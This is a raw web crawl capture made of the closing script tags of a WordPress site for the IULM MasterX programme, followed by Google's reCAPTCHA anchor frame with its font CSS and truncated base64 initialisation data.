32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3rne5kl9ldxu
body_size: 48652
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cqvaYJEapL3D4sAOEQzrVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cqvaYJEapL3D4sAOEQzrVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cqvaYJEapL3D4sAOEQzrVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/ClcKCQcOAf8OSJSfDiV3CucK1XiHCoMOIwpPDo8OTP1MTF2oew7t7wqpVw4JrwpBLBGvCoHDDnjDCpH0jWMOVDCgawrU1wpPDtxjCt8O4wqZmUsK3ahjDgxfClMKYS1zCsmHCqxU+R8OMVlscWFzDqsObw58awo4bScO6w73ConnDisO/w5YxwqnCilLDphkaRgzChlsUTMKtOsKCO8OGS8OQJcOTcl7DpMKoAsOmw4HDnMKbJsKzw7dgFm3Cs0vDtTjCnMOOw49JIkDCnCnCjHpKwoxVw4hNw7dRX1FOwrkJJcOLw5l9wrpsEWTCkcOcw7/DisO9wrwSQCjDhhwPMcOwSsOEw68TwrrCjsOhK8ORw7HDkWbDsTPColbCtHPDrsKSBHXDuQpnAGrChsOnwp3DvcKlwq/ClsO3wprDkDx9eCx+wrHDrxlkWWoSC2EpUsOmwqzClRE0wp/Dnz1TwopHRMKpJMOrwqXCgMOTRgnDrMK9EVIpwofDicOHbgkFw49Cc8Oqwp3DkMO5wqc7w6h7w5/Cl8KcMMO0K20yLcOkwpojwrDCucKZXMOXwrfDkWzDtsK7QMKYUcK0w75Lw4XDhQxQw5LDnsOHw63DklHCosOndsK6MH9UMzsFZxNZw7Foc8KvMMO2w4DChMOrw7PDqyfDhMKuAmLCsELCtsOywo50GwAKwr10w6JSw43CscOcw4DDu8KZW8OYE3Ulw4gQwrZ2wo4Nw7/DvcObbRzCkMKNfmnCrxzDswrDk8OPwqLCsMO7e8KyR8O+w5UpP8OHC8KAw4MhVGbDo1jDn8Ojw53Dj1gCN8KWw4YGQ145XzMXw6HCq1jCmEgwPmHDg0LCj8KJw5vDhcOGw6fCi3hlwr/DikHDocObw7TDvnVLw6VYIsOow4jCl0kiwqXDtMKKw6tZwofDrlPDtk3DuEjCisOfwo/[base64]/DtyZ2OMOSdsOBAMKOw5fDocOBGcKQB8KFw7PCj3zDn17CvRrCnMKfw7jCp8K+J1DCtGtWRcOxwp3CnkdwVjxReElEe8OKw5R2HwBeC1VUw6kGw6Q7wp1PPcKHw48RKsOrwqErwq3DsMKkEEk+YDTCigxvw4LCmMKQG18KwopYC8Kdw4bCoh/[base64]/DmzDCpcOlTcKbGV56w5bDvgjCuVN0wqnCvMOJAsKcCcOBwqrCusOoZG1aNWbCi8OVRGjDi8KTSsK3CsKqEBPDolUmwofDjjzDgH/CuGZBwoLDkcK2w43DgGZxHcOsw74AcF4Fwr8Kw5EiOMK1w5gXwoxRJUx+wpJeUsKgw4DDusO/w6ozDsO+wq3DjcKawp59EB3Cg8K7U8K9SgjDjwcgwpPDqRnCmypBwqrCp8KzJMKpLAnCqcKjwq8cBMO2w4PDoAYfwoMbFcOYSsOGw57DlcO0J8KswqhyMsODAsO/G0RiwqjDiC/DlBbDmxnCp1HClA5tWmooYWFewozDmcO6wrBVVcK4TcKrw7bDs2PCl8KxwoETDsKXcFlVw5cDw60iDcOeDwEcw5EAOsK9bcO5ejrCrk9WbcOCKU3DnTFpB8O4RsO6wrh0OMOGcMOHaMOqw6M9fh84UhfCklrCgGTCuVV7LXbDg8KUwpvDlsO0Hg/ClBDCncO6w7LDghfDscO+w7lEUxrCtllONnTClMKmX0xJw5bCl8KLaUlDb8KhYn7Dt8Kwbl3CrMK5w45zBHd5O8OoBcK/OTtQK3nDsHDCuCQ4w7jDosKkwoV9fwzCr1daOcK3w4rCnSPCiUDCqMK/b8Kywr4XNsK5GVlxw5pNK8OpEExKwp3DsU4wVlt0w5rDiHcKwqkQw4gYcHwNS8KQw7tFw6lrSMKhw7ohMsKfJMKQOEDDjMKHYUlqw53CgcKnWDgAPxzCqcOtw7hLLzE1w7g7woTDoMKdWcOQw6UFw4vDqn/Dq8KLwpvDu8OZfMOaQsOTw73DnsKvasKAbMKOwojCkzjCoknCs0tzNQPDpMO5wpnDvizClsO9wpZZw43CuWgcw5bDlBogWMKVembDj2jDug/[base64]/DomUpDVnCjAHDmsK7aQ/[base64]/CvsOpwrvChnBRwrwMwrU3EMKEwqMRVRHCtWgjRzNUfcK8wrrCsy8wU1lMwrHCpcKUVcOiwoHDoU/DukfCtsOqwoIBGi4Cw7Z7HMK4HsKBw4vDqFocR8KewqVoRMOgwpTDgB/DnXLCmAQhfcOow4UnwpNGwqRCc1rCh